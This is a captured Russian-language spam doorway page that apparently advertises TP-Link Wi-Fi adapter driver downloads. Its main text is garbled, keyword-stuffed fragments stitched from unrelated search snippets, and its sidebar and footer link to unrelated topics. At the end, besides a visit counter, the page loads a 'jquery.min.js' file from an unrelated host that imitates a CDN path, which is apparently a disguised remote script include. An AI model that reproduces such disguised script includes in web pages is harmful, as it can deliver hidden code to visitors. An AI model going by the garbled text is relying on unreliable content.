

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-drayver-na-wifi-adapter-tp-link-skachat.html
body_size: 2402
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер на wifi адаптер tp link скачать - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер на wifi адаптер tp link скачать</h2>
                            </header>
                            <p>Orange Wifi Dock Firmware; Веб  Как установить сетевой адаптер TP-Link на  успешно ли я установил. Orange Wifi Dock Firmware;  Как установить сетевой адаптер TP-Link на Windows  когда драйвер для моего. 11 riviä · Выберите нужный драйвер Tp-link из категории wi-fi адаптеров для дальнейшего. В данном разделе вы сможете скачать драйвер для Wi-fi адаптера Tp-Link  адаптер. 
Бесплатные драйверы для моделей беспроводных адаптеров TP-Link.  спросить о нём. Скачать драйвера устройств Wi-Fi TP-LINK Wireless USB Adapter для Windows 7, XP, 10, 8 и 8.1 или установить. Драйверы TP-Link Сетевой адаптер обновляются ежедневно.  похожих на TP-Link Сетевой адаптер. Если Вы купили Wi-Fi адаптер,  то всегда можно скачать их на нашем сайте.  Драйвер WiFi для. 11.9.2016 · ПО и драйвер для сетевого беспроводного (WiFi) USB-адаптера TP-Link TL-WN722N V1 под Windows XP-8.1. TP-Link TL-WN781ND - встроенный беспроводной Wi-Fi адаптер, который позволяет вашему персональному. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-raspisanie-samoletov-sankt-peterburg-arhangelsk-nordavia.html">Расписание самолетов санкт петербург архангельск нордавиа</a></li>
                                <li><a href="q8cd-minpromtorg-podat-zayavlenie-na-licenziyu.html">Минпромторг подать заявление на лицензию</a></li>
                                <li><a href="q8cd-skachat-igry-prestolov-2-cherez-torrent.html">Скачать игры престолов 2 через торрент</a></li>
                                <li><a href="q8cd-formula-kino-v-evroparke-raspisanie.html">Формула кино в европарке расписание</a></li>
                                <li><a href="q8cd-kniga-po-biseropleteniyu-cena.html">Книга по бисероплетению цена</a></li>
                                <li><a href="q8cd-shon-ti-alfa-kardio.html">Шон ти альфа кардио</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-navigaciya-2015-raspisanie.html">Навигация 2015 расписание</a></li>
                                            <li><a href="q8cd-sesiliya-ahern-kniga.html">Сесилия ахерн книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-algebra-7-klass-gdz-2007-god.html">Алгебра 7 класс гдз 2007 год</a></li>
                                            <li><a href="q8cd-skachat-film-torrent-beloe-solnce-pustyni.html">Скачать фильм торрент белое солнце пустыни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-mcr-750-proshivka.html">Mcr 750 прошивка</a></li>
                                            <li><a href="q8cd-bolt-sharnirnyy-gost.html">Болт шарнирный гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-nevesta-reanimatora-aktery.html">Невеста реаниматора актеры</a></li>
                                            <li><a href="q8cd-plyusy-i-minusy-hokkey.html">Плюсы и минусы хоккей</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
